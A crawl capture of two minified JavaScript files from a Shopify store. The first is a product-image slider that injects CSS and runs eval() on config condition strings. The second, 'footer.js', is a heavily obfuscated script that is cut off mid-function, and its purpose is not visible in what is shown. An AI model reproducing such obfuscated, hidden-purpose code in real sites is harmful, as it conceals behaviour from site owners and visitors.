scroll !important; pointer-events: all; scroll-behavior: smooth; -ms-overflow-style: none; scrollbar-width: none; }"),n.push(".pmslider-dots.pmslider-dots--flex .pmslider-dots_container::-webkit-scrollbar { opacity: 0; width: 0; height: 0; }"),n.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-thumbs { justify-content: flex-start; }"),n.push(".pmslider-dots { bottom: unset; position: relative; }"),n.push(".pmslider-dots.pmslider-dots--type-stretch_full, .pmslider-dots.pmslider-dots--type-stretch_half { bottom: -4px; }"),n.push(".pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-stretch_full, .pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-stretch_half { bottom: -1px; }"),n.push(".pmslider-dots.pmslider-dots--left { left: 5%; }"),n.push(".pmslider-dots.pmslider-dots--right { right: 5%; }"),n.push(".pmslider-dots_container { position: relative; padding: 4px; display: inline-block; direction: ltr; }"),n.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots, .pmslider-root.pmslider-root--dl-v .pmslider-dots_container { flex-direction: column; }"),n.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots--type-counter { width: auto; position: absolute; top: 5px; justify-content: flex-start; }"),n.push(".pmslider-root:not(.pmslider-root--dl-v) .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_container { padding: 4px 0; }"),n.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_container { padding: 0 4px; }"),n.push(".pmslider-root:not(.pmslider-root--dl-v) .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:first-of-type { padding-left: 2px; }"),n.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:first-of-type { padding-top: 2px; }"),n.push(".pmslider-arrows-wrapper { pointer-events: none; }"),n.push(".pmslider-arrows { display: none; position: absolute; margin: 0; padding: 0; line-height: 0; width: 100%; }"),n.push(".pmslider-root.pmslider-root--loaded .pmslider-arrows { display: block; }"),n.push(".pmslider-arrows--position-bs, .pmslider-arrows--position-bl, .pmslider-arrows--position-bs { bottom: 2px; }"),n.push(".pmslider-arrows--position-ts, .pmslider-arrows--position-tl { top: 2px; }"),n.push(".pmslider-arrows--position-ms { top: 50%; }"),n.push(".pmslider-arrows--position-ms .pmslider-arrows_container { margin-top: -15px; }"),n.push(".pmslider-arrows_container { position: relative; margin: 0; height: 30px; padding: 0; width: 100%; }"),n.push(".pmslider-arrows_arrow { position: relative; padding: 0; height: 100%; }"),n.push(".pmslider-arrows--aro .pmslider-arrows_arrow, .pmslider-arrows--cho .pmslider-arrows_arrow { border-radius: 50%; -webkit-box-shadow: -3px 5px 10px -5px #000000; box-shadow: -3px 5px 10px -5px #000000; }"),n.push(".pmslider-arrows_arrow svg { height: 100%; width: unset; padding: 8px; transition: transform 0.2s; }"),n.push(".pmslider-arrows--chl .pmslider-arrows_arrow svg { padding: 3px; }"),n.push(".pmslider-arrows_area-left { float: left; }"),n.push(".pmslider-arrows_area-right { float: right; }"),n.push(".pmslider-arrows--position-bl .pmslider-arrows_area-right, .pmslider-arrows--position-tl .pmslider-arrows_area-right { float: left; }"),n.push(".pmslider-arrows--aro .pmslider-arrows_area-right, .pmslider-arrows--cho .pmslider-arrows_area-right { margin-left: 4px; }"),n.push(".pmslider-arrows_area { cursor: pointer !important; pointer-events: all; opacity: 0.75; }"),n.push(".pmslider-arrows_area:hover { cursor: pointer !important; opacity: 1; }"),n.push(".pmslider-arrows_area-left:hover svg { -webkit-transform: translateX(1px); -moz-transform: translateX(1px); transform: translateX(1px); }"),n.push(".pmslider-arrows_area-right:hover svg { -webkit-transform: translateX(-1px); -moz-transform: translateX(-1px); transform: translateX(-1px); }"),n.push(".pmslider-arrows_area { padding: 5px 6px; height: 56px; }"),n.push("@media (max-width: 900px) { .pmslider-arrows_container { padding: 5px 3px; } }"),n.push(".pmslider-arrows--position-ms .pmslider-arrows_container { margin-top: -25px; }"),n.push(".pmslider-arrows--arp .pmslider-arrows_container, .pmslider-arrows--chl .pmslider-arrows_container { height: 44px; }"),n.push(".pmslider-arrows--arp.pmslider-arrows--position-ms .pmslider-arrows_container, .pmslider-arrows--chl.pmslider-arrows--position-ms .pmslider-arrows_container { margin-top: -22px; }"),n.push(".pmslider-arrows_arrow { stroke: "+r+"; color: "+r+"; }"),n.push(".pmslider-arrows_arrow:hover, .pmslider-arrows_arrow.pmslider-arrows_arrow--hover { opacity: 1; }"),n.push(".pmslider-root[can-slide-left='false'] .pmslider-arrows_area-left { display: none; }"),n.push(".pmslider-root[can-slide-right='false'] .pmslider-arrows_area-right { display: none; }"),n.push(".pmslider-root--show-arrows-on-hover .pmslider-arrows_container { opacity: 0; transition: opacity .2s linear;}"),n.push(".pmslider-root--show-arrows-on-hover .pmslider-own--slides-wrapper:hover .pmslider-arrows_container { opacity: 1; }"),n.push("[data-pmslider-touch] .pmslider-arrows_container { opacity: 1; }"),n.push(".pmslider-dots_dot { display: inline-block; vertical-align: middle; padding: 0; background-color: "+e+"; transition: background-color 0.1s; }"),n.push(".pmslider-dots_dot.pmslider-dots_dot--current { background-color: "+s+"; }"),n.push(".pmslider-dots, .pmslider-dots *, .pmslider-arrows, .pmslider-arrows * { z-index: 2 }"),n.push(".pmslider-dots_dot-wrapper { cursor: pointer !important; pointer-events: all; }"),n.push(".pmslider-dots--type-zoomin .pmslider-dots_dot-wrapper { padding: 3px; display: inline-block; vertical-align: middle; }"),n.push(".pmslider-dots--type-zoomin .pmslider-dots_dot { border-radius: 50%; width: 10px; margin: 1px; height: 10px; transition: 0.1s; }"),n.push(".pmslider-dots--type-zoomin .pmslider-dots_dot.pmslider-dots_dot--current { width: 12px; height: 12px; margin: 0; }"),i?n.push(".pmslider-dots--type-zoomin .pmslider-dots_dot { -webkit-box-shadow: 0 0 5px 1px #bbbbbb; -moz-box-shadow: 0 0 5px 1px #bbbbbb; box-shadow: 0 0 5px 1px #bbbbbb; }"):n.push(".pmslider-dots--type-zoomin .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),n.push(".pmslider-dots--type-outline .pmslider-dots_dot-wrapper { padding: 2px; display: inline-block; vertical-align: middle; }"),n.push(".pmslider-dots--type-outline .pmslider-dots_dot { border-radius: 50%; width: 11px; margin: 1px; height: 11px; background-color: "+e+"; border: 0px solid "+e+"; transition: border-color 0.5s; }"),n.push(".pmslider-dots--type-outline .pmslider-dots_dot.pmslider-dots_dot--current { border: 2px solid "+s+" }"),i?n.push(".pmslider-dots--type-outline .pmslider-dots_dot { -webkit-box-shadow: 0 0 5px 1px #bbbbbb75; -moz-box-shadow: 0 0 5px 1px #bbbbbb75; box-shadow: 0 0 5px 1px #bbbbbb75; }"):n.push(".pmslider-dots--type-outline .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),n.push(".pmslider-dots--type-fillin .pmslider-dots_dot-wrapper { padding: 3px; display: inline-block; vertical-align: middle; }"),n.push(".pmslider-dots--type-fillin .pmslider-dots_dot { border-radius: 50%; width: 11px; margin: 1px; height: 11px; background-color: transparent; border: 1px solid "+e+"; transition: background-color 0.3s; }"),n.push(".pmslider-dots--type-fillin .pmslider-dots_dot.pmslider-dots_dot--current { background-color: "+s+"; border: 1px solid "+e+" }"),i?n.push(".pmslider-dots--type-fillin .pmslider-dots_dot { -webkit-box-shadow: 0 0 5px 1px #bbbbbb75; -moz-box-shadow: 0 0 5px 1px #bbbbbb75; box-shadow: 0 0 5px 1px #bbbbbb75; }"):n.push(".pmslider-dots--type-fillin .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),n.push(".pmslider-dots--type-minimal .pmslider-dots_dot-wrapper { padding: 2px; display: inline-block; vertical-align: middle; }"),n.push(".pmslider-dots--type-minimal .pmslider-dots_dot { border-radius: 50%; width: 6px; margin: 0px; height: 6px; }"),i?n.push(".pmslider-dots--type-minimal .pmslider-dots_dot { -webkit-box-shadow: 0 0 3px 1px #bbbbbb99; -moz-box-shadow: 0 0 3px 1px #bbbbbb99; box-shadow: 0 0 3px 1px #bbbbbb99; }"):n.push(".pmslider-dots--type-minimal .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),n.push(".pmslider-dots--type-number .pmslider-dots_dot-wrapper {  display: inline; }"),n.push(".pmslider-dots--type-number .pmslider-dots_dot { padding: 3px; font-size: 12px; font-weight: bold; color: "+e+"; background-color: initial; }"),n.push(".pmslider-dots--type-number .pmslider-dots_dot.pmslider-dots_dot--current { color: "+s+"; background-color: initial; }"),n.push(".pmslider-dots.pmslider-dots--type-number .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { background-color: initial; color: "+s+"; }"),n.push(".pmslider-dots--type-number .pmslider-dots_container { padding: 6px 4px; }"),n.push(".pmslider-root--dl-v .pmslider-dots--type-number .pmslider-dots_dot-wrapper { padding: 3px 0; text-align: center; }"),n.push(".pmslider-dots--type-counter .pmslider-dots_dot-wrapper {  display: inline; }"),n.push(".pmslider-dots--type-counter .pmslider-dots_dot { display: none; padding: 3px 5px; font-size: 12px; font-weight: bold; color: "+s+"; background-color: initial; }"),n.push(".pmslider-dots--type-counter .pmslider-dots_dot.pmslider-dots_dot--current { display: inline-block; background-color: initial; }"),n.push(".pmslider-dots.pmslider-dots--type-counter .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { color: "+s+"; background-color: initial; }"),n.push(".pmslider-dots--type-counter .pmslider-dots_container { padding: 6px 4px; }"),n.push(".pmslider-dots--type-stretch_full .pmslider-dots_container { width: 100%; }"),n.push(".pmslider-dots--type-stretch_half .pmslider-dots_container { width: 50%; }"),n.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_full .pmslider-dots_container { height: 100%; width: unset; }"),n.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_half .pmslider-dots_container { height: 50%; width: unset; }"),n.push(".pmslider-dots--type-stretch_full .pmslider-dots_container, .pmslider-dots--type-stretch_half .pmslider-dots_container { display: flex; padding: 0; margin: 0; }"),n.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper, .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper { flex-grow: 1; width: 100%; padding: 6px 2px 6px 2px; }"),n.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper:first-of-type, .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper:first-of-type { padding-left: 2px }"),n.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper:last-of-type, .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper:last-of-type { padding-right: 2px }"),n.push(".pmslider-dots--type-stretch_full .pmslider-dots_dot, .pmslider-dots--type-stretch_half .pmslider-dots_dot { width: 100%; height: 5px; margin: 0; min-width: 3px; }"),n.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_full .pmslider-dots_dot, .pmslider-root--dl-v .pmslider-dots--type-stretch_half .pmslider-dots_dot { width: 5px; height: 100%; }"),n.push(".pmslider-root--dl-v .pmslider-dots--type-stretch_full .pmslider-dots_dot-wrapper, .pmslider-root--dl-v .pmslider-dots--type-stretch_half .pmslider-dots_dot-wrapper { padding: 2px 6px 2px 6px; }"),n.push(".pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper { padding: 4px; display: inline-block; vertical-align: middle; }"),n.push(".pmslider-dots--type-thumbs .pmslider-dots_dot { position: relative; box-sizing: content-box; border-radius: 3px; opacity: 0.7; width: 50px; height: 50px; outline: 2px solid "+e+"; transition: all .2s; background-color: unset; overflow: hidden !important; }"),n.push(".pmslider-dots--type-thumbs .pmslider-dots_dot img { width: 100%; height: 100%; object-fit: cover; transform: scale(1.01); position: static; margin: 0; padding: 0; visibility: visible; transition: all .3s ease; pointer-events: none; }"),n.push("body:not([data-pmslider-touch]) .pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:hover img { transform:scale(1.05); }"),n.push(".pmslider-dots--type-thumbs .pmslider-dots_dot.pmslider-dots_dot--current { opacity: 1 !important; outline: 2px solid "+s+"; background-color: unset; }"),n.push(".pmslider-dots_thumb-play-btn { background: #0000008c; border-radius: 50%; box-shadow: 0px 0px 30px 0px #ffffff8c; z-index: 1; box-sizing: border-box; width: 35px; margin: 0; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); padding: 5px 5px 5px 10px; height: 35px; }"),n.push(".pmslider-dots_thumb-play-btn svg { stroke: white; color: white; width: 100%; height: 100%; }"),n.push(".pmslider-dots_thumb { opacity: 0; }"),n.push(".pmslider-dots_thumb[pmimg-loaded] { opacity: 1; }"),n.push(".pmslider-dots--type-thumbs.pmslider-dots--size-2x .pmslider-dots_dot { width: 100px; height: 100px; }"),n.push(".pmslider-dots--type-thumbs.pmslider-dots--adaptive .pmslider-dots_dot { width: unset; min-width: 50px; max-width: 150px; height: 100px; aspect-ratio: var(--pmthumb-ar); }"),n.push(".pmslider-root--dl-v .pmslider-dots--type-thumbs.pmslider-dots--adaptive .pmslider-dots_dot { width: 100px; height: unset; min-height: 50px; max-height: 150px; aspect-ratio: var(--pmthumb-ar); }"),n.push("body:not([data-pmslider-touch]) .pmslider-dots--type-thumbs.pmslider-dots--size-2x .pmslider-dots_dot-wrapper:hover img { transform:scale(1.03); }"),n.push(d(".pmslider-dots--type-thumbs.pmslider-dots--adaptive .pmslider-dots_dot { max-width: 30vw; height: 20vw; }")),n.push(d(".pmslider-dots--type-thumbs.pmslider-dots--size-2x .pmslider-dots_dot { width: 20vw; height: 20vw; }")),n.push("body:not([data-pmslider-touch]) .pmslider-dots:not(.pmslider-dots--type-thumbs):not(.pmslider-dots--type-counter):not(.pmslider-dots--type-number) .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { background-color: "+s+"; }"),n.push("body:not([data-pmslider-touch]) .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:hover .pmslider-dots_dot { opacity: 1; outline-color: "+s+"; }"),n.push(".pmslider-modal { display: none; position: fixed; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 999999999; background-color: #000000e8; }"),n.push(".pmslider-modal.is-open { display: block; }"),n.push(".pmslider-modal--dialog { height: 100%; }"),n.push(".pmslider-modal--close { position: absolute; top: 10px; right: 10px; width: 50px; height: 50px; color: white; opacity: 0.8; background-color: black; cursor: pointer; }"),n.push(".pmslider-modal--close:hover { opacity: 1 }"),n.push(".pmslider-modal--content { height: 100%; margin: auto; display: flex; align-items: center; }"),n.push("@media only screen and (max-aspect-ratio: 1/1) { .pmslider-modal--content { padding-bottom: 3rem; } }"),n.push(".pmslider-fs-ar { width: 100%; margin: 0 auto; }"),n.push(".pmslider-fs-ar--content { width: 100%; height: 0; position: relative; }"),n.push(".pmslider-fs-ar--content > *, .pmslider-fs-ar--content img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: black url('https://pmslider.netlify.app/etc/loader.svg') no-repeat 50%; }"),n.push(".pmslider-center { height: 100%; display: flex; }"),n.push(".pmslider-center > * { margin: auto; }"),n.push(".pmslider-root:not(.pmslider-root--zoom-click) .pmslider-slide--hover-zoom { cursor: crosshair !important; }"),n.push(d(".pmslider-root--hide-arrows-on-mobile .pmslider-arrows { display: none !important; }")),n.push(".pmslider-slide--hover-zoom { display: block !important; background-color: transparent; background-repeat: no-repeat; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; background-size: 200%; z-index: 2; box-shadow: 0px 0px 20px -5px #0000007d; }"),n.push(".pmslider-slide--hover-zoom { -webkit-animation: pmslider-hzafi 1.3s;-moz-animation: pmslider-hzafi 1.3s;-o-animation: pmslider-hzafi 1.3s;animation: pmslider-hzafi 1.3s; }"),n.push("@keyframes pmslider-hzafi { from { opacity: 0; background-size: 100%; box-shadow: 0px 0px 20px -5px #00000000;  } 45% { opacity: 0 } 50% { opacity: 0.9; background-size: 100%; } 50% { opacity: 1 } to { opacity: 1; background-size: 200%; } }"),n.push("body.pmslider-modal-open { overflow: hidden; }"),n.push(".pmslider-mount { width: 100%; }"),n=J(t,n),t.tc&&(n=J(t.tc,n)),window.pmsliderLoadedStyles&&document.head.removeChild(window.pmsliderLoadedStyles),window.pmsliderLoadedStyles=document.createElement("style"),window.pmsliderLoadedStyles.appendChild(document.createTextNode(n.join("\n"))),document.head.appendChild(window.pmsliderLoadedStyles),window.dispatchEvent(new Event("resize"))}function J(t,i){return t.i_si_rules&&(i=i.concat(t.i_si_rules)),t.i_si_rules_e&&(i=i.concat(t.i_si_rules_e)),t.i_mo_rs&&(t.i_mo_rs_r?t.i_mo_rs.split(",").forEach(t=>{i.push(t+" > :not(.pmslider-mount):not(.pmslider-manual-install) { opacity: 0 !important; }")}):t.i_mo_rs_a?t.i_mo_rs.split(",").forEach(t=>{i.push(t+" > :not(.pmslider-mount):not(.pmslider-manual-install) { display: none !important; }")}):i.push(t.i_mo_rs+" { opacity: 0 !important; }")),i}function W(t,i,s){i in t||(t[i]=s)}function G(t,i){switch(t.theme_store_id){case 829:W(i,"i_mo_rs",".product-template .product-template__media, .product-template .product__image-container, .product-template .product__media-container"),W(i,"i_si_rules",[".product__submedia-list, .product__subimage-list { display: none !important; }"]);break;case 796:W(i,"i_mo_rs",".product-single .product-single__photos, .product-single .product-single__media-group"),W(i,"i_mo_rs_r",!0);break;case 775:W(i,"i_mo_rs",".product-single .photos");break;case 766:W(i,"i_mo_rs",".product__photo:first-of-type"),W(i,"i_mo_rs_r",!0),W(i,"i_si_rules",[".product__photo:not(:first-of-type) { display: none }","@media only screen and (min-width: 750px) { .product__photo:first-of-type { margin: auto; float: initial; padding: 0; } }"]);break;case 578:W(i,"i_mo_rs",".product-single > .grid__item:first-child"),W(i,"i_mo_rs_r",!0);break;case 730:W(i,"i_mo_rs",".product-single > .grid__item:first-child"),W(i,"i_mo_rs_a",!0);break;case 679:W(i,"i_mo_rs",".grid-item .product-photo-container"),W(i,"i_si_rules",[".grid-item .product-photo-thumbs { display: none }",".pmslider-root { margin-bottom: 30px; }"]);break;case 380:W(i,"i_mo_rs",".product-single .product-single__photos"),W(i,"i_si_rules",[".product-single #ProductThumbs { display: none !important; }"]);break;case 885:W(i,"i_mo_rs",".product-content-wrapper .product__gallery"),W(i,"i_si_rules",[".product-content-wrapper .gallery-indicator { display: none !important; }"]);break;case 887:W(i,"i_mo_rs",".product slider-component"),W(i,"i_si_rules",["[data-pmslider-custom] .pmslider-dots, [data-pmslider-custom] .pmslider-arrows { z-index: 2 }"]);case 1356:case 1431:case 1363:case 1368:case 1434:case 1567:case 1500:case 1499:W(i,"i_mo_rs",".product .product__media-wrapper"),W(i,"i_mo_rs_a",!0)}}function Y(t,i){switch(t.theme_store_id){case 857:W(i,"i_mo_rs",".page-content--product [data-product-images]");break;case 855:W(i,"i_mo_rs",".Product__Wrapper .Product__Gallery"),W(i,"i_si_rules",[".pmslider-root { margin-bottom: 28px; }"]);break;case 798:W(i,"i_mo_rs",".product .product__media-container .product__media"),W(i,"i_mo_rs_r",!0),W(i,"i_si_rules",[".product__media-container .product-thumbnails, .product__media-action { display: none; }"]);break;case 902:W(i,"i_mo_rs",".page-content--product [data-product-images]");break;case 871:W(i,"i_mo_rs",".product-block-list .product-gallery"),W(i,"i_si_rules",[".pmslider-root { z-index: 1; }"]);break;case 847:case 872:W(i,"i_mo_rs",".product-section [data-product-images]");break;case 868:W(i,"i_mo_rs",".product__page .product__slides"),W(i,"i_si_rules",[".product__page [data-product-thumbs] { display: none; }",".pmslider-root { width: 100% }"]);break;case 838:W(i,"i_mo_rs",".product--container .product-gallery, .product__container .product-gallery"),W(i,"i_mo_rs_a",!0),W(i,"i_si_rules",[".product--container .product-gallery--viewer, .product-gallery .product-gallery--navigation { display: none; }",".pmslider-root { width: 100% }"]);break;case 739:W(i,"i_mo_rs",".product-single .product__media__wrapper"),W(i,"i_mo_rs_r",!0);break;case 606:W(i,"i_mo_rs",".product-page--media .product-media--wrapper, .product-media--wrapper"),W(i,"i_si_rules",[".product-page--thumbs { display: none; }",".pmslider-root { width: 100% }"]);break;case 801:W(i,"i_mo_rs",".product-images-container .product-medias");break;case 836:W(i,"i_mo_rs",".product-single .product-single__photos");break;case 411:W(i,"i_mo_rs",".product-medias"),W(i,"i_mo_rs_a",!0),W(i,"i_si_rules",[".product-single__thumbnails { height: 0; padding: 0 !important; overflow: hidden; }",".product-single__medias { display: none; }"]);break;case 849:W(i,"i_mo_rs",".product .productImgSlider, .product .productImgScroller"),W(i,"i_si_rules",[".productImgSlider-nav, .productImgScroller-nav { display: none; }"]);break;case 765:W(i,"i_mo_rs",".product-page--top-panel .product-media--root"),W(i,"i_si_rules",[".product-page--content .product-page--media-variant { display: none; }"]);break;case 677:W(i,"i_mo_rs",".theme-gallery.product-slider"),W(i,"i_si_rules",[".product-area__details__thumbs { display: none !important; }"])}}function $(t){return!!t.i_mo_rs||!!t.tc}function q(t){var i=window.Shopify&&window.Shopify.theme;i&&(Y(i,t),G(i,t),$(t)||(t.i_e_sp=function(){return!0},window.pmslider_i_e_tl_tns&&window.pmslider_i_e_tl_tns()))}function K(){var t=Q();if(!t)return{};var i={};return t.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,s,e){i[s]=unescape(e)})),i}function Q(){for(const t in document.scripts){let i=document.scripts[t];if(i.src&&-1!=i.src.indexOf("pmslider.netlify.app/s"))return i.src}}function U(){var t=Object.assign({i_mb:800},K(),window.pmsliderInstallConfig||{},window.pmsliderConfig||{});return t.tc=t.tc||window.pmsliderInstallConfig&&window.pmsliderInstallConfig.tc,(t=tt(t)).tc&&(t.tc=tt(t.tc)),t.get=function(i){return t.tc&&t.tc[i]||t[i]},t}function tt(t){return t.i_cm?(t.i_cm.forEach((function({c:i,m:s}){eval(i)&&(t=Object.assign(t,s))})),t):t}function it(){window.pmsliderTT||(window.pmsliderTT=function(){if(document.body){var t=function(){window.pmsliderTouchDetected=!0,document.body.setAttribute("data-pmslider-touch",!0),document.body.removeEventListener("touchstart",t)};document.body.addEventListener("touchstart",t)}},window.addEventListener("DOMContentLoaded",window.pmsliderTT),window.pmsliderTT())}function st(t){var i=window.location.href.split("?")[0].split("#")[0].split("/").pop();return!(t.rti&&!window.pmsliderProductPreload&&!window.pmsliderIrti)&&new P(window.pmsliderProductPreload,i,t)}function et(){setTimeout((function(){try{document.body&&document.body.setAttribute("data-pmslider-custom",!0)}catch(t){}}),100)}function rt(t,i,s){Z(s),et(),t.Rt(i),window.addEventListener("pmslider-mount-new",(function(){t.Rt(i)})),document.addEventListener("DOMContentLoaded",(function(s){t.Rt(i),et()})),window.addEventListener("load",s=>{t.Rt(i)}),window.addEventListener("locationchange",(function(){s.i_e_olc?s.i_e_olc(t,i):t.bs(i)})),it()}function ot(){if(!window.pmsiderInitialized){window.pmsiderInitialized=!0;var t=U();if(t.cbp)var i=t.cbp(t);else i=st(t);i&&i.Ds((function(){(t.tc||q(t),dt(t))||rt(X(t),i,t)}))}}function dt(t){if(t.i_e_sp&&t.i_e_sp())return!0;let i=t.i_mb||800;return!!(t.hom&&window.innerWidth<i)||(!!(t.hod&&window.innerWidth>i)||void 0)}window.pmsliderConfig={i_mo_rs:".product-single .prodeskimgcon",i_mo_rs_a:!0},ot()}();


--- FILE ---
content_type: text/javascript
request_url: https://upsandbattery.com/cdn/shop/t/30/assets/footer.js?v=59833289263570734441693041309
body_size: 5240
content:
(function(_0x58ac55,_0x3d7ce7){function _0x2ba4ba(_0x45f2eb,_0x554a1b,_0x2d47cb,_0x267886){return _0x3452(_0x554a1b- -478,_0x267886)}function _0x3b1c57(_0x53e122,_0x3878df,_0x1c8172,_0x4cf4eb){return _0x3452(_0x1c8172-805,_0x4cf4eb)}for(var _0x3ecd50=_0x58ac55();;)try{var _0x3b0f0a=parseInt(_0x3b1c57(944,1e3,960,913))/1*(parseInt(_0x2ba4ba(-379,-352,-381,-397))/2)+parseInt(_0x3b1c57(1094,1035,1054,997))/3+parseInt(_0x3b1c57(1048,970,1006,1033))/4*(-parseInt(_0x2ba4ba(-215,-265,-290,-278))/5)+parseInt(_0x3b1c57(1043,982,1013,1050))/6*(parseInt(_0x3b1c57(1063,947,1017,1010))/7)+-parseInt(_0x2ba4ba(-247,-274,-285,-344))/8*(-parseInt(_0x2ba4ba(-339,-291,-345,-279))/9)+-parseInt(_0x2ba4ba(-250,-236,-242,-173))/10+-parseInt(_0x2ba4ba(-185,-246,-213,-224))/11;if(_0x3b0f0a===_0x3d7ce7)break;_0x3ecd50.push(_0x3ecd50.shift())}catch{_0x3ecd50.push(_0x3ecd50.shift())}})(_0x126a,-342036+-1*-220717+421040);var activityEvents,script_loaded=!(-3*-3063+633*-8+-4124*1);function _0x4bcb10(_0x1f7ac4,_0x348a02,_0x40d3e8,_0x371db7){return _0x3452(_0x40d3e8- -624,_0x371db7)}function _0x36c31d(_0x3cffd8,_0x14a725,_0x4f0f2f,_0x37b742){return _0x3452(_0x4f0f2f- -976,_0x14a725)}if(__isPSA===void 0)var __isPSA=!(3*773+2502+-2410*2);if(void(4*1975+8177+23*-699)===uLTS){var uLTS=new MutationObserver(_0x13f18b=>{}),_0x83a27f={};_0x83a27f[_0x36c31d(-790,-750,-726,-734)]=!(4034*1+-3047*1+329*-3),_0x83a27f.subtree=!(3663+1*-3663),uLTS[_0x36c31d(-780,-712,-719,-776)](document[_0x36c31d(-796,-783,-787,-794)+"ement"],_0x83a27f)}function loadJSscripts(){var _0x469291={ISPHn:function(_0x18cc51,_0x5b5a63){return _0x18cc51!=_0x5b5a63},OJbvp:_0x468209(-500,-558,-540,-498),czsaa:_0x468209(-651,-602,-642,-679),kpyxx:function(_0xd7dcf6,_0x1654eb){return _0xd7dcf6===_0x1654eb},DaWLQ:function(_0x2b0298,_0x1c5c60){return _0x2b0298===_0x1c5c60},Qsnfn:"QfPUe",hIUUx:_0x468209(-610,-622,-638,-699),QafwR:_0x468209(-573,-598,-576,-573)+"+$",fRPHc:_0x2e69fd(-595,-547,-495,-536),ECQju:function(_0x40a991,_0x524d9d){return _0x40a991(_0x524d9d)},FlfoM:function(_0x5087e8,_0x26ce81){return _0x5087e8+_0x26ce81},vUGGt:_0x468209(-724,-604,-665,-708)+_0x2e69fd(-600,-556,-593,-518)+_0x2e69fd(-448,-510,-555,-556)+" )",ZNBoE:function(_0x1c4f2d){return _0x1c4f2d()},NTojw:function(_0x20a017,_0x9eb8d7){return _0x20a017!==_0x9eb8d7},msioT:_0x2e69fd(-431,-483,-417,-443),Ucayf:_0x468209(-678,-722,-671,-616),rPzMN:_0x468209(-715,-594,-646,-713),lRUTx:"table",vNcgo:_0x2e69fd(-426,-495,-451,-538),BZnmh:function(_0x5e34fb,_0x270fc0){return _0x5e34fb<_0x270fc0},GyIgE:_0x2e69fd(-559,-569,-552,-510),iiQwd:_0x2e69fd(-394,-450,-473,-477),LfSTX:"0|4|5|2|3|1",RaRNH:function(_0x4e5e1e,_0x59c197){return _0x4e5e1e!=_0x59c197},LnLem:_0x468209(-547,-658,-616,-564),pNpyO:_0x468209(-660,-676,-626,-557),EPJbD:_0x2e69fd(-540,-528,-532,-542),kEjpn:"ZwJnH",vCMLs:_0x2e69fd(-524,-550,-545,-508),dqWmE:_0x468209(-640,-582,-641,-666)+_0x468209(-727,-741,-674,-630),rCMMR:function(_0x1086ea,_0x48bd94,_0x442673){return _0x1086ea(_0x48bd94,_0x442673)},QPmLK:"iframe[dat"+_0x2e69fd(-525,-539,-502,-536)+_0x468209(-633,-642,-673,-681)+_0x2e69fd(-507,-484,-445,-520),JJpwL:_0x2e69fd(-509,-491,-427,-465)+"href]",yTcuN:_0x468209(-668,-675,-670,-701)+_0x2e69fd(-568,-586,-563,-639)+_0x2e69fd(-521,-567,-582,-516),fJtgm:_0x2e69fd(-519,-490,-427,-439)+_0x2e69fd(-515,-488,-474,-478),ognKu:function(_0x855765,_0x26acb2,_0x12b761){return _0x855765(_0x26acb2,_0x12b761)}},_0x3e0516=function(){function _0x2ec5b0(_0x3c20c1,_0x41579f,_0x23fd18,_0x276b5e){return _0x468209(_0x41579f,_0x41579f-139,_0x3c20c1-208,_0x276b5e-366)}function _0x3bd079(_0x13700f,_0x5754e8,_0x1d5da5,_0x11d820){return _0x2e69fd(_0x13700f-152,_0x11d820-462,_0x5754e8,_0x11d820-257)}if(_0x469291.DaWLQ(_0x469291[_0x3bd079(-5,-98,-54,-38)],_0x469291[_0x3bd079(42,49,-55,3)]))_0x469291[_0x3bd079(-37,6,-29,-14)](null,_0x3b486f=_0x587669[_0x3bd079(-113,-98,-112,-103)][_0x3bd079(-25,-83,-14,-80)])&&(_0x245513[_0x2ec5b0(-423,-372,-401,-366)]=_0x944830);else{var _0x3a84ba=!0;return function(_0x498a17,_0x3e70ee){var _0x2c2c0e={JNfrU:_0x469291[_0xfeaba1(-681,-641,-583,-660)],ejbZX:_0x469291[_0x45b36c(826,892,847,789)],rTRVa:function(_0x23942a,_0x47fffe){function _0x5d9820(_0x222d06,_0x8a2be0,_0x2aa559,_0x12dfe8){return _0xfeaba1(_0x222d06-410,_0x2aa559-1358,_0x2aa559-290,_0x12dfe8)}return _0x469291[_0x5d9820(749,726,756,747)](_0x23942a,_0x47fffe)}},_0x1224cc=_0x3a84ba?function(){function _0x16e21c(_0x29485d,_0x52cc24,_0x38c810,_0x2a8668){return _0xfeaba1(_0x29485d-129,_0x29485d-1747,_0x38c810-342,_0x38c810)}function _0x950dd5(_0x756a00,_0x36deb1,_0x5cd21e,_0x1fa64f){return _0x45b36c(_0x36deb1- 